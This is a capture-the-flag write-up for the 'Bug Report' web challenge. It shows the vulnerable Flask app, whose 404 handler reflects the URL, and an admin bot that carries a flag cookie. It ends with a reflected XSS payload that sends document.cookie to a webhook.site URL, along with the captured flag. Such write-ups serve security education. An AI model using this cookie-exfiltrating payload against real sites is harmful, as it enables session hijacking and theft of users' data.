CyberApocalypse Bug Report Writeup
Challenge⌗

Solution⌗
we are also given the source file here
which had the following

and the challenge

the two python scripts as follows
from flask import Flask, request, render_template
from urllib.parse import unquote
from bot import visit_report
app = Flask(__name__)
@app.route("/")
def index():
return render_template("index.html")
@app.route("/api/submit", methods=["POST"])
def submit():
try:
url = request.json.get("url")
assert(url.startswith('http://') or url.startswith('https://'))
visit_report(url)
return {"success": 1, "message": "Thank you for your valuable submition!"}
except:
return {"failure": 1, "message": "Something went wrong."}
@app.errorhandler(404)
def page_not_found(error):
return "<h1>URL %s not found</h1><br/>" % unquote(request.url), 404
app.run(host="0.0.0.0", port=1337)
brief look at it, nothing much it just forwards our reported url to the bot
but bot.py was interesting
from selenium import webdriver
from selenium.webdriver.chrome.options import Options
from selenium.webdriver.support.ui import WebDriverWait
def visit_report(url):
options = Options()
options.add_argument('headless')
options.add_argument('no-sandbox')
options.add_argument('disable-dev-shm-usage')
options.add_argument('disable-infobars')
options.add_argument('disable-background-networking')
options.add_argument('disable-default-apps')
options.add_argument('disable-extensions')
options.add_argument('disable-gpu')
options.add_argument('disable-sync')
options.add_argument('disable-translate')
options.add_argument('hide-scrollbars')
options.add_argument('metrics-recording-only')
options.add_argument('mute-audio')
options.add_argument('no-first-run')
options.add_argument('dns-prefetch-disable')
options.add_argument('safebrowsing-disable-auto-update')
options.add_argument('media-cache-size=1')
options.add_argument('disk-cache-size=1')
options.add_argument('user-agent=BugHTB/1.0')
browser = webdriver.Chrome('chromedriver', options=options, service_args=['--verbose', '--log-path=/tmp/chromedriver.log'])
browser.get('http://127.0.0.1:1337/')
browser.add_cookie({
'name': 'flag',
'value': 'CHTB{f4k3_fl4g_f0r_t3st1ng}'
})
try:
browser.get(url)
WebDriverWait(browser, 5).until(lambda r: r.execute_script('return document.readyState') == 'complete')
except:
pass
finally:
browser.quit()
browser.get('http://127.0.0.1:1337/')
browser.add_cookie({
'name': 'flag',
'value': 'CHTB{f4k3_fl4g_f0r_t3st1ng}'`
using this piece of code we can see that the bot visits the url sent and adds some cookies to it
…
with that i decided to use ssrf and xss,
ssrf by using the ip 127.0.0.1:1337 and xss using hookbin and an xss payload to steal the cookie
my final payload was
https://127.0.0.1:1337/<script>document.write('<img src="https://webhook.site/e923b472-7002-4b02-902d-61f0eedebbe9/?c='%2bdocument.cookie%2b'" />');</script>
as

and a few seconds later we got the flag leak on our hookbin instance

Flag : CHTB{th1s_1s_my_bug_r3p0rt}⌗
Read other posts